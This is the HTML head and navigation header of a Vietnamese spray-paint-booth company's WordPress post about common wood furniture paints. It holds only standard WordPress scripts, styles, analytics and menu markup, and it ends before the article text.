

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buongphunson.net/son-do-go-thuong-dung/
body_size: 20177
content:
<!DOCTYPE html>
<html lang="vi" class="html_stretched responsive av-preloader-active av-preloader-enabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_phone html_disabled html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_elegant-blog html_modern-blog html_entry_id_1347 av-no-preview ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Sơn đồ gỗ thường dùng &#8211; Buồng phun sơn</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Buồng phun sơn &raquo;" href="https://buongphunson.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buồng phun sơn &raquo; Dòng bình luận" href="https://buongphunson.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buồng phun sơn &raquo; Sơn đồ gỗ thường dùng Dòng bình luận" href="https://buongphunson.net/son-do-go-thuong-dung/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buongphunson.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://buongphunson.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-grid-css' href='https://buongphunson.net/wp-content/themes/enfold/css/grid.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://buongphunson.net/wp-content/themes/enfold/css/base.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://buongphunson.net/wp-content/themes/enfold/css/layout.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://buongphunson.net/wp-content/themes/enfold/css/shortcodes.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://buongphunson.net/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css' href='https://buongphunson.net/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css' href='https://buongphunson.net/wp-content/themes/enfold/css/print.css?ver=1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://buongphunson.net/wp-content/uploads/dynamic_avia/enfold.css?ver=62ccc7ca90c57' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://buongphunson.net/wp-content/themes/enfold/css/custom.css?ver=2' type='text/css' media='all' />
<script type="text/javascript" src="https://buongphunson.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://buongphunson.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://buongphunson.net/wp-content/themes/enfold/js/avia-compat.js?ver=2" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://buongphunson.net/wp-json/" /><link rel="alternate" type="application/json" href="https://buongphunson.net/wp-json/wp/v2/posts/1347" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buongphunson.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel="canonical" href="https://buongphunson.net/son-do-go-thuong-dung/" />
<link rel='shortlink' href='https://buongphunson.net/?p=1347' />
<link rel="alternate" type="application/json+oembed" href="https://buongphunson.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuongphunson.net%2Fson-do-go-thuong-dung%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://buongphunson.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuongphunson.net%2Fson-do-go-thuong-dung%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Buồng phun sơn RSS2 Feed" href="https://buongphunson.net/feed/" />
<link rel="pingback" href="https://buongphunson.net/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://buongphunson.net/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="http://buongphunson.net/wp-content/uploads/2022/07/buongphunson.net-ngang.png" type="image/png">
<link rel="icon" href="https://buongphunson.net/wp-content/uploads/2022/07/cropped-buongphunson.net-vuong-32x32.png" sizes="32x32" />
<link rel="icon" href="https://buongphunson.net/wp-content/uploads/2022/07/cropped-buongphunson.net-vuong-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://buongphunson.net/wp-content/uploads/2022/07/cropped-buongphunson.net-vuong-180x180.png" />
<meta name="msapplication-TileImage" content="https://buongphunson.net/wp-content/uploads/2022/07/cropped-buongphunson.net-vuong-270x270.png" />


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.0.7
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
ML:512-PU:7-PLA:4
WP:6.5.2
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://buongphunson.net/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://buongphunson.net/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://buongphunson.net/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://buongphunson.net/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://buongphunson.net/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-48531091-1', 'auto');
  ga('send', 'pageview');

</script>
</head>




<body id="top" class="post-template-default single single-post postid-1347 single-format-standard stretched arial-websave _arial " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<div class='av-siteloader-wrap av-transition-enabled av-transition-with-logo'><div class='av-siteloader-inner'><div class='av-siteloader-cell'><img class='av-preloading-logo' src='http://buongphunson.net/wp-content/uploads/2022/07/cropped-buongphunson.net-vuong.png' alt='Loading' title='Loading' /><div class='av-siteloader'><div class='av-siteloader-extra'></div></div></div></div></div>
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_minimal_header av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

<a id="advanced_menu_toggle" href="#" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a><a id="advanced_menu_hide" href="#" 	aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a>		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_left av_extra_header_active av_secondary_left av_phone_active_right av_entry_id_1347'>
		
			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_1'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target='_blank' href='https://www.facebook.com/buongphunson.net' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li></ul><div class='phone-info '><span>Liên hệ: 0965.010204</span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://buongphunson.net/'><img height='100' width='300' src='http://buongphunson.net/wp-content/uploads/2022/07/buongphunson.net-ngang.png' alt='Buồng phun sơn' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-1701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-1"><a href="https://buongphunson.net/san-pham/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sản phẩm</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-top-level menu-item-top-level-2"><a href="https://buongphunson.net/category/giai-phap/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Giải pháp</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-top-level menu-item-top-level-3 current-menu-item"><a href="https://buongphunson.net/tin-tuc/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Tin tức</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://buongphunson.net/buong-phun-son/khach-hang-su-dung-buong-phun-son/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">KHÁCH HÀNG SỬ DỤNG BUỒNG PHUN SƠN</span></a></li>
	<li id="menu-item-961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://buongphunson.net/category/gioi-thieu-san-pham/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Giới thiệu sản phẩm</span></a>
	<ul class="sub-menu">
		<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://buongphunson.net/buong-phun-son/14-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Buồng phun sơn 3,3m</span></a></li>
		<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://buongphunson.net/buong-phun-son/buong-phun-son-2-2m/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Buồng phun sơn 2,2 m</span></a></li>
		<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://buongphunson.net/buong-phun-son/buong-phun-son-5-5m/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Buồng phun sơn 5,5m</span></a></li>
		<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://buongphunson.net/buong-phun-son/buong-phun-son-44m-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Buồng phun sơn 4,4m</span></a></li>
		<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://buongphunson.net/buong-phun-son/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Buồng phun sơn nước</span></a></li>
	</ul>
</li>
	<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://buongphunson.net/category/tin-tuc/du-an-thuc-hien/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">dự án thực hiện</span></a></li>
	<li id="menu-item-450" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://buongphunson.net/category/tin-tuc/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Tin tức</span></a></li>
</ul>
</li>
<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://buongphunson.net/lien-he/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Liên hệ TDIN</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" data-avia-search-tooltip="

&lt;form action=&quot;https://buongphunson.net/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

